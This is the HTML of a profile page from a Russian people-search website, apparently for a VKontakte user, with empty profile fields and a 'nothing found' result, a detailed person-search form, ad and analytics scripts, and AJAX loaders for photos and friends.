

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://poisk-ludey.ru/user/15237336/
body_size: 15867
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title></title>
    <meta name="description" content="Подробная информация о человеке . Контактная информация, фото и видео, место проживания, учебы и работы. Данные о  из общедоступной базы данных интернета." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<link rel="icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />

	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>
<body>
	
<header class="user">
	<div class="head-menu">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-12 logos">
					<a href="/">
						<p>Профиль  , </p>
						<p> , </p>
					</a>
<div class="menu-mob">
    <span>Меню</span>
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
				</div>
				<div class="col-lg-8 col-md-12 col-xs-12 menus">
					<ul>
						<li><a href="/">Найти человека</a></li>
						<li><a href="/strany/">Найти человека по странам</a></li>
						
						<li><a href="/odnoklassniki/">Найти одноклассника</a></li>
						<li><a href="/kollegi/">Найти коллегу</a></li>
						<li class="has_child">
							<a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
							<ul class="child">
								<li><a href="/universitety/">Найти однокурсника</a></li>
								<li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
								<li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
								<li><a href="/odnofamilczy/">Однофамильцы</a></li>
								<li><a href="/rodstvenniki/">Родственники</a></li>
								<li><a href="/baza-lyudej/">База людей</a></li>
							</ul>
						</li>
					</ul>
				</div>
			</div>
		</div>		
	</div>
	<div class="container">
	    <form action="/rezultaty-poiska/" method="POST" class="tsearchf"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
        	    <div class="a_o_bl1">
	        
	    </div>
	    

	</div>
</header>
<div class="container">
    
    
</div>
<div class="blocktxt">
    <div class="container">
        <div class="mobnone">

		
		</div>

		
        <div class="osnovtxt">
           <p>  из города , .   родился  в г.. Данные взяты из общедоступных баз данных интернета.</p>
        </div>
    </div>
</div>

<div class="container">
    <div class="row">
        <div class="col-lg-9 col-md-9">
            <h1> , </h1>

&nbsp;

			
			
        
    <br>
	



	<div class="user_info">



			<p>К сожалению, ничего не найдено</p>
			</div>



</div>
        <div class="col-lg-3 col-md-3">
            <div class="rekl_vertical">
                <div class="block mobnone">


                 &nbsp;

                </div>
            </div>
        </div>
</div>
</div>


<div class="obl">
	<div class="container">
	    <p>Poisk-ludey.ru – это инструмент, с помощью которого вы сможете найти человека бесплатно. От вас необходимо только ввести известные данные (например: имя, фамилию, место рождения) и сервис выдаст результаты о найденных людях. Чем больше данных вы укажите, тем больше сузите диапазон поиска и быстрее сможете найти нужного вам человека. Поиск осуществляется по общедоступной базе интернета, такой как социальные сети, блоги, форумы. </p><p>Наша команда вкладывает в сервис ценный ресурс – время, прилагая максимум терпения и усилий для достижения плодотворных результатов. Сайт охватывает такие страны, как: Россия, Украина, Казахстан и многие другие.</p>
		<ul>





		</ul>
		

		
	</div>
	
<!-- Yandex.RTB R-A-2162812-3 -->
<div id="yandex_rtb_R-A-2162812-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-3',
    blockId: 'R-A-2162812-3'
  })
})</script>
	
</div>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/nineteen-child/js/jquery.fancybox.min.css">
<script src="/wp-content/themes/nineteen-child/js/jquery.fancybox.min.js"></script>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска людей</p>
				<p>Подробные сведения о  , </p>
				
			</a>
		
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru - профиль человека  , .</div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">

		</div>
		<div class="center">Данные собраны из открытых общедоступных источников, за достоверность данных администрация сайта ответственности не несет.	<p>Сайт <a href="https://poisk-ludey.ru">poisk-ludey.ru</a> НЕ собирает и НЕ хранит данные.</p></div>
		</div>
	</div>
</footer>

<form action="/rezultaty-poiska/" class="mobile_form" method="POST">
    <p class="nt">Не нашли нужного человека?<br>Осуществите поиск по базе данных человека</p>
	<input type="text" name="user_name" placeholder="Имя" value="">
	<input type="text" name="user_sername" placeholder="Фамилия"  value="">
	<input type="submit" value="Искать">
	<p class="mobile_wide_search">Расширенный поиск</p>
</form>





    <div class="user_photo_modal_custom">
               <div class="modal_cont">
                   <div class="modal-header">
                       <p class="modal-title">Фотографии </p>
                       <button class="my_close_modal"><span aria-hidden="true">×</span></button>
                   </div>
                   <div class="popup"></div>
                   <div class="modal-body"><div id="progress1"><div class="pbar"></div></div></div>
               </div>
           </div>
           
    <script>
           $('.show_all_photos').on('click',function(e){
               ym(88041448,'reachGoal','show_all_photos');
               e.preventDefault();
               
               var time = 0;
               
               $('.user_photo_modal_custom').addClass('see'); 
               $('#progress1').anim_progressbar();
               
               if ($('.not_clicked').length > 0) {
                    //$('.user_photo_modal_custom .modal-body').html('<div id="progress1"><div class="pbar"></div></div>');
                      
                    time = 0;
                }
                
                var explode = function(){
                    /*if ($('.user_photos').length > 0) {
                        var html = $('.user_photos').html();
                          $('#user_photo_modal .modal-body').html('<ul class="user_photos">'+html+'</ul>');
                    } else {
                       $('#user_photo_modal .modal-body').html('<p>К сожалению не удалось загрузить фотографии</p>');
                    }
                    */
                    
                    if ($('.not_clicked').length > 0) {
                        $('.show_photos_btn_new').click();
                    }else{
                        if ($('.user_photos').length > 0) {
                            var html = $('.user_photos').html();
                            $('.user_photo_modal_custom .modal-body').html('<ul class="user_photos">'+html+'</ul>');
                        }else{
                            $('.user_photo_modal_custom .modal-body').html('<p>К сожалению не удалось загрузить фотографии</p>');
                        }
                    }
                    
                  //$('.photo_modal_add').html('<iframe width="100%" height="200px" src="https://poisk-ludey.ru/gogadd.html"></iframe>');
                };
                setTimeout(explode, time);
               
               
        
           });
           
           $('.my_close_modal').on('click',function(){
               //$('.photo_modal_add1').html('');
               $('.user_photo_modal_custom').removeClass('see'); 
           });
           
           $('.show_photos_btn_new').on('click',function(e){
        e.preventDefault();
        
        var user_id = $(this).data('id');
        //$('.add_images_cont').html('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
        $('.add_images_cont').html('<div id="progress3"><div class="pbar"></div></div>');
        
        $('#progress3').anim_progressbar();
        
        var explode = function(){
            $.ajax({
										url: '/wp-admin/admin-ajax.php',
										type: 'POST',
										data: 'action=get_user_photos_ajax&user_id='+user_id, // можно также передать в виде массива или объекта
										beforeSend: function( xhr ) {
											
										},
										success: function( data ) {
										    
										    $('.user_photos_main_container').removeClass('not_clicked');
										    if(data == ''){
										        $('.add_images_cont').html('<p>К сожалению, не найдены фотографии</p>');
										        $('.user_photo_modal_custom .modal-body').html('<p>К сожалению, не найдены фотографии</p>');
										    }else{
										        $('.add_images_cont').html(data);
										        $('.user_photo_modal_custom .modal-body').html(data);
										    }
											
										}
									});
        };
        setTimeout(explode, 5000);
        
									
    });
    </script>




  

<script>
var count = 3000;
            
            var counter = setInterval(timer, 10);

            
            
            function timer()
            {
                if (count <= 0)
                {
                    clearInterval(counter);
                    
                    document.getElementById("timer").innerHTML = '<a rel="nofollow" href="/goto?url=https://vk.com/id15237336" class="gotovklink">https://vk.com/id15237336</a>'; 
                    return;
                 }
                 count--;
                 document.getElementById("timer").innerHTML=count /100; 
            }
    $('.show_friends_btn_new').on('click',function(e){
        e.preventDefault();
        
        var user_id = $(this).data('id');
        //$('.add_friends_cont').html('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
        $('.add_friends_cont').html('<div id="progress2"><div class="pbar"></div></div>');
        
        $('#progress2').anim_progressbar();
        
        var explode = function(){
            $.ajax({
										url: '/wp-admin/admin-ajax.php',
										type: 'POST',
										data: 'action=get_user_friends_ajax&user_id='+user_id, // можно также передать в виде массива или объекта
										beforeSend: function( xhr ) {
											
										},
										success: function( data ) {
										    
										    $('.user_friends_main_container').removeClass('not_clicked_friends');
										    if(data == ''){
										        $('.add_friends_cont').html('<p>К сожалению, ничего не найдено</p>');
										       
										    }else{
										        $('.add_friends_cont').html(data);
										       
										    }
											
										}
									});
        };
        setTimeout(explode, 5000);
        
									
    });


    $('.mobile_form').on('submit',function(){
       ym(88041448,'reachGoal','mobile_find_more');
   });
</script>


    <link href="/wp-content/themes/nineteen-child/js/jquery-ui-1.8.16.custom.css" rel="stylesheet" type="text/css"/>
	<script src="/wp-content/themes/nineteen-child/js/jquery-ui-1.8.16.custom.min.js"></script> 
 <script>
        	$(document).ready(function(){
    jQuery.fn.anim_progressbar = function (aOptions) {
    
        var iCms = 80;
        var iMms = 60 * iCms;
        var iHms = 3600 * iCms;
        var iDms = 24 * 3600 * iCms;

       
        var aDefOpts = {
            start: new Date(), // Текущее время
            finish: new Date().setTime(new Date().getTime() + 60 * iCms), // Текущее время  + 60 сек
            interval: 100
        }
        var aOpts = jQuery.extend(aDefOpts, aOptions);
        var vPb = this;

      
        return this.each(
            function() {
                var iDuration = aOpts.finish - aOpts.start;

               
                $(vPb).children('.pbar').progressbar();

               
                var vInterval = setInterval(
                    function(){
                        var iLeftMs = aOpts.finish - new Date(); // Оставшееся врмея в миллисекундах
                        var iElapsedMs = new Date() - aOpts.start, // Прошедшее время в миллисекундах
                            iDays = parseInt(iLeftMs / iDms), // Прошло дней
                            iHours = parseInt((iLeftMs - (iDays * iDms)) / iHms), // Прошло часов
                            iMin = parseInt((iLeftMs - (iDays * iDms) - (iHours * iHms)) / iMms), // Прошло минут
                            iSec = parseInt((iLeftMs - (iDays * iDms) - (iMin * iMms) - (iHours * iHms)) / iCms), // Прошло секунд
                            iPerc = (iElapsedMs > 0) ? iElapsedMs / iDuration * 100 : 0; // Процент выполнения

                       
                        
                        $(vPb).children('.pbar').children('.ui-progressbar-value').css('width', iPerc+'%');

                        if (iPerc >= 100) {
                            clearInterval(vInterval);
                           
                            
                        }
                    } ,aOpts.interval
                );
            }
        );
    }

  
    

    
});
</script>



<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 